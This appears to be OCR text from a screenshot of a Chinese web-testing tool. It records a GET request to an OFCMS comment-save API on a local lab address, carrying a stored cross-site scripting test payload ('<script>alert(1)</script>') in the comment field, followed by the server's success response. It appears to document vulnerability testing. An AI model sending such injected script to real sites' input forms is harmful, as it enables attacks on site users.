 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /ofcms_admin_war_exploded/api/v1/comment/save.json?comment_content={{urlenc
(<script>()alert(1)</script>)}}&content_id=53&site_id=1&check_status=1&_=
{{timestamp(seconds)}} HTTP/1.1
2 Host ? : 192.168.31.243:8080
3 X-Requested-With: XMLHttpRequest
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Referer: http://192.168.31.243:8080/ofcms_admin_war_exploded/industry-c-53.html
8 Cookie: JSESSIONID=81F93566E337B08264384A52819F16A5
9 Accept: application/json, text/javascript, */*; q=0.01
10
11
50bytes / 63ms 美化 编码 查看提取结果 详 情
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Tue, 22 Apr 2025 14:03:27 GMT
7 Content-Length: 50
8
9 {"msg":"处理成功","code":"200","success":true}
远端地址:192.168.31.243:8080; 响
应时间:63ms; 总耗时:66ms; URL:h
ttp://192.168.31.243:8080/ofc...